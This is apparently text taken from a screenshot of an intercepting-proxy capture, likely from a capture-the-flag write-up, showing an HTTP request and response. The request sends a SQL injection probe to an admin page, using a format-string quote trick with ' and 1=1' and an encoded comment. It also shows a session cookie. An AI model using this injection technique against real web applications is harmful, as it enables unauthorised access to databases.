 Request
Raw Params Headers Hex
GET
/admin.php?id=3&title=This%20is%20admin%20page%1$%27%20and%201=1
%23 HTTP/1.1
Host: 111.231.111.54
User-Agent: Mozilla/5.0 (Linux; Android 4.4.4; Lenovo TAB 2
A10-70L Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/57.0.2987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.231.111.54/login.php
Cookie: PHPSESSID=u4tq11p77cfqsm91s89a8cuvo7;
token=fgYJRmIuP0QGAV8BLFIBPw%3D%3D
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 19 Nov 2017 15:00:09 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 52
Connection: close
Content-Type: text/html; charset=UTF-8
<h1>This is admin page</h1><br>Do not do bad things.